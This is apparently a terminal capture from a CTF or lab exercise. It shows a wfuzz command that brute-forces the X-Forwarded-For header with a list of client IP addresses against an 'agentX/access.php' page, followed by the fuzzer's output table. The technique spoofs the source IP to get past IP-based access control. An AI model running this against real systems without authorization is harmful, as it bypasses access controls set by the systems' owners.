 ┌──(kali㉿kali)-[~/aspire/web/agentx]
└─$ wfuzz -c -w clients.txt -H 'x-forwarded-for: FUZZ' http://45.32.238.36/agentX/access.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl.
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://45.32.238.36/agentX/access.php
Total requests: 11
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000010:   200        0 L      5 W        50 Ch       "107.189.10.27"
000000007:   200        0 L      7 W        86 Ch       "185.165.168.229"
000000002:   200        0 L      5 W        49 Ch       "51.77.135.89"
000000004:   200        0 L      5 W        50 Ch       "171.25.193.20"
000000009:   200        0 L      5 W        51 Ch       "162.247.72.199"
000000008:   200        0 L      5 W        50 Ch       "185.220.102.8"
000000005:   200        0 L      5 W        52 Ch       "185.220.101.208"
000000006:   200        0 L      5 W        50 Ch       "171.25.193.77"
000000003:   200        0 L      5 W        50 Ch       "171.25.193.78"
000000011:   200        0 L      5 W        51 Ch       "106.12.102.210"
000000001:   200        0 L      5 W        51 Ch       "62.210.105.116"